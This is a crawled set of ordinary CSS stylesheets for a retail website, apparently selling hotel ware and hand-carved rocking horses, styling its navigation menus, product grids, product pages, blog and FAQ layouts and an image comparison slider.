    .footer .social_link i {
        font-size: 28px;
    }
/*    .footer .social_link img {
        width: 28px;
    }*/
    .footer .bottom_footer .footer_subscribe {
        padding-left: 0;
    }
    .footer .bottom_footer .footer_subscribe .subscribe {
        margin: 0 0 10px;
    }
    .footer .bottom_footer .footer_subscribe .sub_box i{
        width: 45px;
        height: 45px;
        line-height: 45px;
        font-size: 25px;
    }
    .footer .bottom_footer .footer_info{
        margin: 30px 0 0;
    }
    .footer .footer_right .footer_links {
        display: block;
    }
    .footer .footer_right .footer_links.last {
        padding-left: 0;
    }
    .footer .bottom_footer .payments img{
        width: 100%;
    }
    .footer .top_footer .col-lg-4.col-sm-4 {
        border-right: 0;
    }
    .top_banner{
        height: 170px;
    }
    .about_content .about_title h1{
        font-size: 36px;
    }
    .about_content .about_title p {
        font-size: 16px;
        line-height: 24px;
    }
    .about_content .about_info{
        display: block;
    }    
    .about_content .about_info .abt_text {
        max-width: 100%;
        font-size: 14px;
        line-height: 24px;
    }
    .about_content .about_info .abt_img img {
        width: 100%;
    }
    .about_content .about_info {
        margin: 0 0 40px;    
    }
    .about_content .about_info .abt_text{
        margin: 20px 0 0;
    }    
    .about_content .international{
        line-height: 24px;
    }
    .about_content .international h1 {
        font-size: 42px;    
    }
    .about_content .international .international_content {
        padding-right: 0;
    }
    .about_content .about_info .abt_img {
        width: 100%;
    }
    .contact_us .contact_info .contact_title{
        margin: 0 0 40px;
    }
    .contact_us .contact_details h1 {
        font-size: 28px;
        line-height: 28px;
    }
    .contact_us .contact_form button.btn.btn_submit{
        font-size: 14px;
    }
    .faq_page .page_title h1 {
        font-size: 32px;      
    }
    .faq_list .faq_tabs ul.nav.nav-tabs li{
        font-size: 18px;
        line-height: 20px;
        margin: 0 0 10px;
    }   
    .faq_list .faq_question h3{
        font-size: 16px;
        line-height: 20px;
    } 
    .faq_list .faq_content {
        font-size: 14px;
        max-width: 100%;
    }
    .faq_contact h1 {
        font-size: 22px;
        margin: 0 0 45px;
        line-height: 26px;
    }
    .faq_contact a.cnt_btn{
        font-size: 16px;
    }
    .blog_landing .page_title h1 {
        font-size: 28px;
    }
    .blog_landing .page_title {
        margin: 35px 0;
    }
    .blog_list .blog_item .blog_content {
        padding: 20px 0;
        font-size: 14px;
        line-height: 22px;
    }
    .blog_list .blog_item {
        margin: 0 0 40px;
    }
    .blog_pagination ul li a {
        font-size: 14px;
        padding: 6px 12px;
    }
    .blog_pagination {
        text-align: center;
        margin: 0 0 50px;
    }
    .blog_sidebar .subscribe.sub_box i{
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 24px;
    }
    .blog_sidebar .subscribe.sub_box{
        font-size: 14px;
    }
    .blog_sidebar h1 {
        font-size: 26px;
        margin: 0 0 15px;
    }
    .blog_article .blog_content .page_title h2 {
        font-size: 24px;
    }
    .blog_slider .item{
        height: 230px;
    }
    .blog_article .blog_content {
        max-width: 100%;    
    }
    .owl-carousel.blog_slider .owl-nav button.owl-prev {
        top: 40%;
        left: 0px;
    }    
    .owl-carousel.blog_slider .owl-nav button.owl-next {
        top: 40%;
        right: 0;
    }
    .blog_article .blog_content .blog_text{
        padding: 40px 0;
        font-size: 14px;
    }
    .blog_article .blog_content .blog_text h3 {
        font-size: 16px;
    }
    .blog_article .blog_content .blog_text ul li {
        padding-left: 15px;    
    }
    .blog_article .blog_content .share_icon{
        font-size: 24px;
    }    
    .before_after .before_title h1 {
        font-size: 30px;
    }
    .before_after .before_title{
        margin: 40px 0
    }   
    .before_after .before_content {
        max-width: 100%;
        margin: 0;
        line-height: 25px;  
    }
    .before_after .before_content h2 {
        font-size: 20px;    
    }
    .before_after .middel_before_contet img {
        margin: 0 0 15px;
    }  
    .before_after .bottom_before h1 {
        font-size: 25px;  
    }
    .before_after .bottom_content {
        max-width: 100%;
        margin: 0;
    }    
    .before_after .bottom_before{
        line-height: 25px;
    }
    .before_after .bottom_content h3 {
        font-size: 15px;
    }
    .ba-form form.contact_form {
        max-width: 100%;    
    }  
    .restoration_wte.before_after .bottom_content h3{
        line-height: 22px;
        font-size: 14px;
    }  
    .restoration_wte.hand-carved-cms .page_title h3{
        font-size: 30px;
    }
    .carving_courses .carving_courses_content {
        padding-right: 0;
    }
    .carving_article_page .crave_article_content .book_btn .enquire_btn{
        width: 100%;
        margin: 0 0 10px;
    }
    .carving_article_page .crave_article_content .book_btn .place_btn{
        width: 100%;
        margin: 0;
    }
    .carving_article_page .crave_inner {
        max-width: 100%;
    }    
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next{
        right: -5px;
        top: 40%;
    }
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev{
        left: -5px;
        top: 40%;
    }
    .carving_article_page .crave_slider .crave_img{
        height: 250px;
    }
    .carving_article_page .crave_article_content .crave_text {
        padding-right: 0;
        margin: 0 0 20px;
    }
    .carving_article_page .crave_article_content .crave_text h3 {
        font-size: 28px;    
    }
    .carving_article_page .crave_article_content .crave_text span{
        font-size: 16px;
    }    
    .help_support .help_content h1 {
        font-size: 30px;
        margin: 0 0 20px;
    }
    .top_title h1 {
        font-size: 30px;
    }
    .top_title{
        font-size: 16px;
    }
    .guild_benefits .benefits_content .abt_benefits {
        max-width: 100%;
    }
	.what_guild.hand-carved-cms .page_title h3{
		font-size: 26px;
	}
	.what_guild .top_content .hand-carved-dsc {
	    margin: 0 0 40px;
	    width: 100%;
	} 
	.what_guild .hand-bg-gray .gray_content {
    	max-width: 100%;   
    }
    .join_guild .join_guild_content {
        margin: 40px 0 0;
    }
    .join_guild .join_guild_content .page_title{
        font-size: 15px;
        line-height: 25px;
    }
    .join_guild .join_guild_content .join_guild_list {
        max-width: 100%;  
    }
    .join_guild .join_guild_content .join_guild_list .abt_join{
        margin: 0 0 40px;
        height: auto;
    }    
    .join_guild .join_guild_content .join_guild_list .abt_join h1{
        font-size: 25px;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join h3 {
        font-size: 22px;
        min-height: auto;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join .join_text {
        min-height: auto;
    }
    .upsell-popup .cnt223{
    	min-width: 100%;
    	width: 100%;
    	padding: 15px 15px;
    }
    .upsell-popup .cnt223 h1 {
	    font-size: 22px;
	    margin-bottom: 20px;
	}
	.upsell-popup .cnt223 .x {
	    height:20px;
	    left: 0;
	    width:20px;
	}
    .product-media{
        padding-bottom: 20px;
    }
        
}
@media(max-width: 320px){
    .header_navigation .navbar .navbar-nav {
        width: 280px;
    }
    .restoration_wte.before_after .bottom_content h3{
        font-size: 12px;
    }    
}
/*header menu*/
/* Customizable styles */
.pure-css-nav > nav ul li a			{color:#000;}

.pure-css-nav > nav > ul > li			{margin-right:1px;}

/* Level 1 */
.pure-css-nav > nav ul li				{/*background-color:rgba(0, 0, 0, 0.05);*/}
.pure-css-nav > nav ul li a			{font-size:14px; /*line-height:50px;*/ padding:13px 14px;}

/* Level 2 and beyond */
.pure-css-nav > nav ul ul				{background-color:#d9d9d9;}
.pure-css-nav > nav ul ul li a			{font-size:0.8rem; /*line-height:35px;*/ padding:8px 20px;}

/* Hover colors */
.pure-css-nav > nav ul li:hover,
.pure-css-nav > nav ul li li:hover > a:first-child:nth-last-child(2),
.pure-css-nav > nav > ul > li:hover > a:first-child:nth-last-child(2) {background-color:#ddd;}

/* Font icon arrow colors */
.pure-css-nav > nav > ul > li > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.30);}
.pure-css-nav > nav > ul > li:hover > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.60);}
.pure-css-nav > nav ul li li > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.30);}
.pure-css-nav > nav ul li li:hover > a:first-child:nth-last-child(2):after {color:rgba(0, 0, 0, 0.60);}

/* Mobile Navigation overlay */
.pure-css-nav.mobile-nav input:checked + label + nav {background-color:rgba(255, 255, 255, 0.9);}

/* //////////////////////////
CORE STYLES BELOW - NO TOUCHY
////////////////////////// */
.pure-css-nav > nav {width:100%;}

.pure-css-nav > nav ul,
.pure-css-nav > nav li					{margin:0; padding:0; list-style:none;}
.pure-css-nav > nav li:hover			{cursor:pointer;}
.pure-css-nav > nav a					{text-decoration:none;}

/* Level 1 */
.pure-css-nav > nav ul					{display:flex; flex-wrap:wrap;}
.pure-css-nav > nav ul li				{overflow:hidden; white-space:nowrap; text-align:left;}
.pure-css-nav > nav ul li:hover			{overflow:visible;}
.pure-css-nav > nav ul > li				{position:relative;}
.pure-css-nav > nav ul li a				{display:block; height:100%;}

/* Level 2 */
.pure-css-nav > nav ul ul				{visibility:hidden; opacity:0; position:absolute; z-index:99999; display:block;}
.pure-css-nav > nav ul li:hover > ul	{visibility:visible; opacity:1;}

/* Level 3 */
.pure-css-nav > nav ul ul ul			{top:0; left:100%;}
.pure-css-nav > nav ul ul ul			{margin-top:5px;}

/* ---------- */

/* Transitions */
.pure-css-nav > nav ul,
.pure-css-nav > nav ul li,
.pure-css-nav > nav ul li a,
.pure-css-nav > nav ul li a:first-child:nth-last-child(2):after {transition:all 200ms linear;}

.pure-css-nav.mobile-nav				{transition:all 0.5s linear;}
/* ---------- */

/* Arrow styles */
.pure-css-nav > nav ul li a {display:flex; align-items:center;}
.pure-css-nav > nav ul li a:first-child:nth-last-child(2):after {
	content:'';
	display:inline-block;
	width:10px;
	height:5px;
	margin-left:10px;
	opacity:0.50;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:10px 5px;
	background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 5'%3E%3Cpath opacity='.5' d='M1 1v1h1v1h1v1h1v1h2V4h1V3h1V2h1V1h1V0H0v1z'/%3E%3Cpath d='M2 1v1h1v1h1v1h2V3h1V2h1V1h1V0H1v1z'/%3E%3C/svg%3E");
}
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):before,
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):after {content:'';}
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):before {order:1; margin-left:10px;}
.pure-css-nav > nav ul ul li a:first-child:nth-last-child(2):after {order:2; margin-left:auto;}

/* ---------- */

/* FontAwesome Icon arrow support */
.pure-css-nav.nav-font-icons ul li a:first-child:nth-last-child(2):after {
	content:'\f078'; /* arrow: down */
	font-family:'FontAwesome';
	opacity:1;
	width:auto;
	height:auto;
	background:none;
}
.pure-css-nav.nav-font-icons ul ul li > a:first-child:nth-last-child(2):after {content:'\f054';} /* arrow: right */

/* ---------- */

/* Justify Navigation (first level equal widths) */
.pure-css-nav.nav-justified > nav > ul {width:100%;}
.pure-css-nav.nav-justified > nav > ul > li {flex:1 1 auto;}
.pure-css-nav.nav-justified > nav > ul > li > a {justify-content:center;}

/* ---------- */

/* Vertical Navigation */
.pure-css-nav.nav-vertical nav > ul {display:block; width:200px;}
.pure-css-nav.nav-vertical nav > ul li a:first-child:nth-last-child(2):after {margin-left:auto;}
.pure-css-nav.nav-vertical nav > ul ul {left:100%; top:0; margin-top:5px;}
.pure-css-nav.nav-vertical nav > ul > li	{margin-bottom:1px;}

/* ---------- */

/* Mobile Navigation */
.pure-css-nav.mobile-nav input {display:none;}
.pure-css-nav.mobile-nav input + label {margin-bottom:0; z-index:999;}
.pure-css-nav.mobile-nav input + label + nav > ul > li {margin-right:1px;}
.pure-css-nav.mobile-nav input:checked + label {position:absolute; top:8px; right:10px;}
.pure-css-nav.mobile-nav input:checked + label i:before {content:'\f00d';}

/* ---------- */

/* Responsive Breakpoints - down */
.mobileview{display: none;}

/* Extra Small (xs) and down */
@media (max-width:575px) {}

/* Small (sm) and down */
@media (max-width:767px) {}

/* Medium (md) and down */
@media (max-width:991px) {
	.desktopview{display: none;}
   .mobileview{display: block;}
}

/* Large (lg) and down */
@media (max-width:1199px) {}

/* ---------- */

/* Responsive Breakpoints - up */

/* Small (sm) and up */
@media (min-width:576px) {}

/* Medium (md) and up */
@media (min-width:768px) {}

/* Large (lg) and up */
@media (min-width:992px) {
	.pure-css-nav.mobile-nav input:not(:checked),
	.pure-css-nav.mobile-nav input:not(:checked) + label {display:none;}
}

/* Extra Large (xl) and up */
@media (min-width:1200px) {}

.pure-css-nav a:not([href]),
.pure-css-nav a[href='']:hover,
.pure-css-nav a[href='#']:hover,
.pure-css-nav a[href='']:active,
.pure-css-nav a[href='#']:active {pointer-events:none;}

.subcatlist ul li{
    float:left;
    width:25%;
    list-style:none;
    padding: 5px;
}
.subcatlist{
    margin: 25px auto;
}
.alert-success{width:100%;}


--- FILE ---
content_type: text/css
request_url: https://www.hotel-ware.co.uk/css/style-1.css
body_size: 4931
content:
.breadcrumbs {
    padding:20px 0;
}
.breadcrumbs ul {
    margin: 0;
}
.breadcrumbs ul li {
    display: inline-block;
    font-size: 12px;
}
.breadcrumbs li a {
    color: #515253;
    font-size: 12px;
    padding: 0 6px;
}
.breadcrumbs li:not(:last-child):after {
    font-size: 14px;
    line-height: 17px;
    content: '/';
    color: #625C57;
    margin: 0;
    vertical-align: middle;
}

.page-title {
    text-align: center;
}
.page-title h1 {
    font-size: 52px;
    line-height: 58px;
    color: #020266;
    /*font-family: "Baskerville UR W";*/
    text-align: center;
}
.category-description p {
    font-size: 17px;
    line-height: 30px;
    margin: 0;
}
.category-description {
    text-align: center;
}
.toolbar-products {
    display: flex;
    margin:50px 0;
}
.toolbar-products .pages ul {
    margin: 0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    margin-left: 25px;
}
.toolbar-products .pages ul li a{
	cursor: pointer;
}
.toolbar-products .pages .item.current a {
    border: 3px solid #ababab;
    width: 35px;
    display: inline-block;
    text-align: center;
    height: 35px;
    line-height: 32px;
}
.toolbar-products .pages {
    margin-left: auto;
}
.toolbar-products .toolbar-amount {
    color: #020266;
    font-size: 17px;
    margin: 0;
}


.block.filter .filter-subtitle {
    font-size: 20px;
    text-transform: uppercase;
    color: #020266;
    /*font-family: "Baskerville UR W";*/
}
.block.filter .filter-options-title {
    font-size: 20px;
    font-weight: 600;
}
.block.filter .filter-options-content {
    margin: 0;
    padding: 0;
    margin-bottom: 40px;
}
.block.filter .filter-options-content li {
    list-style-type: none;
    margin-bottom: 5px;
}
.block.filter .filter-options .ui-slider-horizontal .ui-widget-header{
	background: #5F5E5E;
}
.block.filter .filter-options .ui-slider-horizontal {
    height:7px;
    border-radius: 0;
}
.block.filter .filter-options .ui-slider .ui-slider-handle {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    border: 4px solid #5F5E5E;
    background: #fff;
    cursor: pointer;
}
.block.filter .filter-options .ui-widget-content {
    background: #ADAEAE;
}
.block.filter .filter-options .ui-widget.ui-widget-content {
    border: 0;
    margin: 30px 0 15px 0;
    width: 180px;
}
.block.filter .filter-options .ui-state-hover,
.block.filter .filter-options .ui-widget-content .ui-state-hover,
.block.filter .filter-options .ui-widget-header .ui-state-hover,
.block.filter .filter-options .ui-state-focus,
.block.filter .filter-options .ui-widget-content .ui-state-focus,
.block.filter .filter-options .ui-widget-header .ui-state-focus,
.block.filter .filter-options .ui-button:hover, .block.filter .filter-options .ui-button:focus{
	border: 4px solid #5F5E5E;
    background: #ffffff;
}
.block.filter .filter-options .ui-slider-horizontal .ui-slider-handle{
	top: -5px;
}
.block.filter .filter-options .ui-slider .ui-slider-handle:focus {
    outline: none;
}

@media(min-width:768px){
    .sidebar.sidebar-main {
        margin-top: 35px;
    }
    .products-grid .product-item:nth-child(3n) .product-item-info {
        border: 0;
    }
}
.products-grid .product-items:after {
    clear: both;
    display: table;
    content: '';
}
.products-grid .product-items {
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
}
.products-grid .product-item {
    padding: 0;
    width: 33.33333333%;
    float: left;
    margin:30px 0;
    list-style-type: none;
    
}
.products-grid .product-item .product-item-info {
    padding: 0 20px;
    border-right: 1px solid #acacac;
    height: 100%;
    position: relative;
}
.products-grid .product-item .product-item-info .product-item-photo,
.products-grid .product-item .product-image{
    padding-bottom: 105%;
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    max-width: 100%;
}
.products-grid .product-item .product-item-photo img,
.products-grid .product-item .product-image img  {
    width: 100%;
    height: 100%;
    bottom: 0;
    display: block;
    height: auto;
    left: 0;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
.products-grid .product-item .product-item-photo:hover .product-image{
    /*display: none;*/
}
.products-grid .product-item .product-item-photo .product-hover-image{
    display: none;
}
.products-grid .product-item .product-item-photo:hover .product-hover-image{
    display: block;
}

.products-grid .product-item .product-item-details {
    text-align: center;
}
.products-grid .product-item .product-item-details .special-price {
    color: #ff0000;
    font-weight: 600;
    margin-right: 5px;
}
.products-grid .product-item .product-item-details .old-price {
    text-decoration: line-through;
}.products-grid .product-item .product-sale-lable {
    position: absolute;
    top: 24px;
    z-index: 99;
    background: red;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    padding: 2px 10px;
    right: 30px;
    transform: rotate(90deg);
}
.products-grid .product-item .product-sale-lable:after {
    content: '';
    position: absolute;
    content: '';
    top: -11px;
    border: 11px solid;
    border-color: transparent transparent #ff0000 transparent;
    z-index: 98;
    transform: rotate(-45deg);
    right: -9px;
}
.products-grid .product-item .product-sale-lable:before {
    content: '';
    position: absolute;
    content: '';
    top: 4px;
    right: -12px;
    bottom: 7px;
    border: 11px solid;
    border-color: transparent #ff0000 #29171700 transparent;
    z-index: 98;
    transform: rotate(90deg);
}
/*---------- product page ------- */

.product-media img {
    width: 100%;
}
.product-media .owl-dots {
    position: absolute;
    left:0;
    top: 40%;
}
.product-media .owl-carousel button.owl-dot {
    width: 10px;
    height: 10px;
    background: #ababab;
    border-radius: 50%;
    display: block;
    margin: 10px auto;
}
.product-media .owl-carousel button.owl-dot.active{
    background: transparent;
    border:2px solid #ababab;
}
.product-media div#product-gallery-slider {
    padding-left: 30px;
}
.product-info-main {
    padding-right: 30px;
}
.product-view .page-title h1 {
    font-size: 25px;
    line-height: 58px;
    color: #020266;
    text-align: left;
    font-family: 'Open Sans';
    font-weight: 600;
    padding-left: 30px;
    margin: 20px 0;
}
.product-info-main .product-info-price .product-original-price {
	text-decoration: line-through;
}
.product-info-main .product-info-price .pro_price {
    font-size: 42px;
    color: #333333;
    font-weight: 700;
    font-family: "Open Sans";
    line-height: 49px;
}
.product-info-main .product-info-price .exec_price{
    font-size: 30px;
    color: #333333;
    font-weight: 700;
    font-family: "Open Sans";
    line-height: 49px;
}
.product-info-main .product-info-price .vat {
    display: block;
    font-size: 14px;
    color: #333333;
    line-height: 10px;
}

.price-qty-box {
    display: flex;
    margin-bottom: 35px;
}
.price-qty-box .product-add-qty {
    margin-left: auto;
}
.product-add-qty .field.qty {
    display: flex;
}
.product-add-qty .field.qty label.label {
    margin: auto 15px;
    text-transform: uppercase;
    color: #020266;
    font-size: 10px;
}
.product-add-qty .field.qty input[type="number"] {
    width: 64px;
    height: 45px;
    text-align: center;
    border-radius: 0;
}
.short-description {
    border-bottom: 1px solid #eeeeee;
    margin: 15px 0;
}
.short-description h3 {
    font-size: 20px;
    line-height: 20px;
    color: #020266;
    /*font-family: "Baskerville UR W";*/
}

.plan-key-pupop {
    display: none;
}
.plan-key:hover .plan-key-pupop {
    display: block;
    position: fixed;
    left: 0;
    right: 0;
    top: 16%;
    max-width: 1018px;
    z-index: 99;
    background: #020266;
    padding: 35px 15px;
    margin: auto;
}  
.plan-key-item p {
    color: #fff;
    margin-top: 20px;
    margin-bottom: 0;
}
.plan-key-item img {
    width: 100%;
}

.plan-key-title {
    text-align: center;
    margin-bottom: 30px;
}
.plan-key-title h2 {
    color: #fff;
     /*font-family: 'BaskervilleURWWidMed';*/
}
.plan-key-item {
    width: 25%;
    float: left;
    text-align: center;
    padding: 15px;
}



.actions .primary{
    /*font-family: "Baskerville UR W";*/
    text-align: center;
    font-size: 18px;
    text-transform: uppercase;
    border: 0;
    padding: 10px 20px;
    border-radius: 39px;
    font-weight: 600;
}
.product-info-main .actions {
    margin-top: 30px;
}
.actions .wishlist {
    background: #5F5E5E;
    color: #020266;
    width: auto;
    display: inline-block;
    cursor: pointer;
}
.actions .tocart{
    background: #020266;
    color: #fff;
    padding: 10px 40px;
}
.actions .tocart:before {
    content: "\f07a";
    font-family: FontAwesome;
    font-weight: 400;
}
.product-info-detailed {
    text-align: center;
    margin-top: 60px;
}
.product-info-detailed ul {
    padding: 0;
    margin: 0;
}
.product-info-detailed .tab-content ul li {
    display: block;
    font-size: 15px;
    color: #020266;
}
.product-info-detailed .tab-content ul li:before {
    content: "\f111";
    font-family: FontAwesome;
    font-weight: 400;
    font-size: 4px;
    vertical-align: middle;
    margin-right: 5px;
}
.product-info-detailed .tab-content .tab-content-title {
    font-size: 15px;
}
.product-info-detailed li {
    display: inline-block;
    margin: 0 16px;
}
.product-info-detailed li a {
    text-transform: uppercase;
    font-weight: 600;
}
.product-info-detailed li.active a {
    background: #020266;
    padding: 7px 15px;
    display: inline-block;
    color: #fff;
    border-radius: 10px 10px 0 0;
}
.product-info-detailed .tab-content {
    margin-top: 36px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
    text-align: left;
    border-top: 1px solid #5F5E5E;
    border-bottom: 1px solid #5F5E5E;
    padding: 45px;
}

.review_form-title {
    text-align: left;
    padding: 0 45px;
}
.review_form-title h1 {
    font-size: 28px;
}
.review_form {
    padding: 0 45px;
    border-bottom: 1px solid #020266;
    padding-bottom: 40px;
}
.review_form .form-control{
    border-radius: 0;
    color: #020266;
    font-size: 14px;
    height: 40px;
    margin-bottom: 20px;
}
.review_form .accept_above {
    text-align: left;
    font-size: 14px;
    margin-bottom: 15px;
}
.review_form button.btn.btn_submit {
    background: #020266;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    padding: 8px 40px;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.review_form .form_btn {
    text-align: left;
}

.product-related {
    margin: 70px 0;
}
.product-related .products-grid .product-item {
    padding: 0;
    width: 100%;
    border-right: 0;
     margin: 0;
}
.product-related .products-grid .product-items .product-item .product-item-info{
    border: 0;  
    padding: 0;
}

.product-related .related-title {
    text-align: center;
} 
.product-related .related-title h1 {
    color: #020266;
    margin: 0;
    font-size: 52px;
    text-align: center;
    margin-bottom: 80px;
}
.product-related .product-name {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
    color: #515253
}  
.product-related .product-price {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
    color: #515253;
}
.product-info-main .product-options {
    margin: 35px 0;
}
.product-info-main .product-options .form-group {
    margin-bottom: 12px;
}
.product-info-main .product-options .form-control {
    width: 100%;
    height: 45px;
    color: #020266;
    background-color: #ececec;
    border: 1px solid #ececec;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
}
.Measurement-option .Measurement-form {
    width: 50%;
    float: left;
}
.Measurement-option .Measurement-form .form-group{
    width: 50%;
    float: left;
    display: flex;
    margin: 0;
    margin-bottom: 25px;
}
.product-measurement-option .Measurement-option {
    margin-top: 15px;
}
.Measurement-option .Measurement-form .form-control {
    vertical-align: middle;
    width: 65px;
    height: 45px;
    border-radius: 0;
    font-size: 14px;
}
.Measurement-option .Measurement-form label {
    margin-top:12px;
    margin-right: 10px;
    color: #020266;
    font-weight: 600;
    font-size: 12px;
}
.Measurement-option:after {
    clear: both;
    display: table;
    content: '';
}
.Measurement-option .Measurement-image img {
    width: 100%;
}
.Measurement-option .Measurement-image {
    width: 50%;
    float: right;
}
.product-measurement-option h3 {
    font-size: 14px;
    text-transform: uppercase;
    color: #020266;
    font-weight: 600;
    font-family: "Open Sans";
}
.product-measurement-option p {
    font-size: 12px;
    color: #020266;
    font-family: "Open Sans";
    margin-bottom: 25px;
}
.product-related .owl-carousel .owl-nav button.owl-next {
    color: #5F5E5E;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    right: 0;
}
.product-related .owl-carousel .owl-nav button.owl-prev {
    color: #5F5E5E;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    left: 0;
}
.product-related .products-grid .product-items{
    padding: 0 15px;
}


.hand-carved-cms .page_title {
    text-align: center;
    margin: 45px 0;
}
.hand-carved-cms .page_title p {
    margin: 0;
    font-size: 18px;
    line-height: 28px;
}
.hand-carved-cms .page_title h1 {
    color: #020266;
    margin: 0;
}
.hand-carved-cms .page_title h3 {
   color: #020266;
    font-size: 40px;
    margin: 0;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.hand-carved-dsc h5 {
    line-height: 30px;
    margin-bottom: 14px;
}
.hand-bg-gray {
    background: #ececec;
    padding: 70px 0;
    margin-top: 65px;
}
.hand-carved-dsc {
    max-width: 360px;
    margin: 0 auto;
}
.hand-carved-dsc p {
    line-height: 28px;
}
.hand-carved-dsc h3 {
    color: #020266;
    font-size: 20px;
    margin: 35px 0 10px;
}
.hand-carved-image img {
    width: 100%;
}

.product-filter-button{
    text-align: center;
    margin: 20px 0 30px 0;
}
.product-filter-button .btn-filter {
    border-right: 1px solid #020266;
    padding: 0 15px;
    color: #020266;
    font-size: 20px;
    line-height: 15px;
        /*font-family: 'BaskervilleURWWidMed';*/
}
.product-filter-button .btn-filter:last-child{
    border:0;
}
.product-filter-button .btn-filter.active {
    font-weight: bold;
    text-decoration: underline;
}
.btn.focus, .btn:focus{
    box-shadow: none;
}

.filter-product .product-item{
    border-bottom: 1px solid #5F5E5E;
    padding-bottom: 50px;
}
.filter-product .product-name {
    color: #020266;
    font-size: 20px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.filter-product .product-item .product-item-info{
    border-right-color: #5F5E5E;
}
.products-grid.filter-product .product-item:nth-child(3n) .product-item-info{
   border-right: 1px solid transparent;
}


.cat_pagination ul {
    margin: 0;
    padding: 0;
    margin-bottom: 30px;
}
.cat_pagination ul li {
    display: inline-block;
}
.cat_pagination ul li a {
    cursor: pointer;
    width: 35px;
    display: inline-block;
    height: 35px;
    line-height: 31px;
    text-align: center;
}
.cat_pagination ul li:first-child a.current {
    width: 35px;
}
.cat_pagination ul li:first-child a {
    width: auto;
}
.cat_pagination ul li a.current {
    border: 3px solid #ababab;
}


/* our Horses Article */

.our-horses-sidebar {
    background: #5F5E5E;
    height: 100%;
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
}
.our-horses-sidebar .our-horses-details span {
    display: block;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    line-height: 38px;
}
.our-horses-sidebar .our-horses-details .price {
    font-size: 40px;
    color: #fff;
    font-weight: 600;
}
.our-horses-desc h3 {
    font-size: 20px;
    font-weight: 600;
}
.our-horses-desc h2 {
    color: #020266;
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 20px;
}
.our-horses-desc p {
    font-size: 16px;
}
.enquire-button {
    text-align: center;
    margin-top: auto;
    width: 100%;
}
.enquire-button .enquire-btn {
    background: #020266;
    color: #fff;
    width: 100%;
    padding: 8px 0;
    font-size: 21px;
    display: inline-block;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
    text-transform: uppercase;
}
.horses-rticle-slider {
    margin-top: 30px;
    margin-bottom: 50px;
}
.horses-rticle-slider video{
	width: 100%;
}
.horses-rticle-slider .owl-carousel .owl-nav button.owl-prev {
    font-size: 35px;
    font-weight: 500;
    position: absolute;
    top: 40%;
    left: -31px;
}
.horses-rticle-slider .owl-carousel .owl-nav button.owl-next {
     font-size: 35px;
    font-weight: 500;
    position: absolute;
    top: 40%;
    right: -31px;
}

.ba-slider {
    position: relative;
    overflow: hidden;
}
.ba-slider img {
    width: 100%;
    display:block;
}
.resize {
    position: absolute;
    top:0;
    left: 0;
    height: 100%;
    width: 50%;
    overflow: hidden;
}
.handle { 
    height: 38px;
    width: 38px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -20px;
    margin-top: -20px;
    border: 3px solid white;
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
    -webkit-box-shadow: 0px 0px 12px rgb(51 51 51 / 50%);
    -moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
    box-shadow: 0px 0px 12px rgb(51 51 51 / 50%);
    cursor: pointer;
} 
.handle:before{
    bottom: 50%;
    margin-bottom: 22px;
    -webkit-box-shadow: 0 3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    -moz-box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
    box-shadow: 0 3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    width: 3px;
    height: 9999px;
    left: 50%;
    margin-left: -1.5px;
    content: " ";
    display: block;
    background: white;
    position: absolute;
    z-index: 30;
}
.handle:after{
    top: 50%;
    margin-top: 22px;
    -webkit-box-shadow: 0 -3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    -moz-box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
    box-shadow: 0 -3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    width: 3px;
    height: 9999px;
    left: 50%;
    margin-left: -1.5px;
    content: " ";
    display: block;
    background: white;
    position: absolute;
    z-index: 30;
}
.handle-left-arrow, .handle-right-arrow{ 
    top: 50%;
    margin-top: -6px;
}
.handle-left-arrow, .handle-right-arrow{
    width: 0;
    height: 0;
    border: 6px inset transparent;
    position: absolute;
}
.handle-left-arrow{
    border-right: 6px solid white;
    left: 50%;
    margin-left: -17px;
}
.handle-right-arrow{
    border-left: 6px solid white;
    right: 50%;
    margin-right: -17px;
}
/* Additions to Rocking Horse */
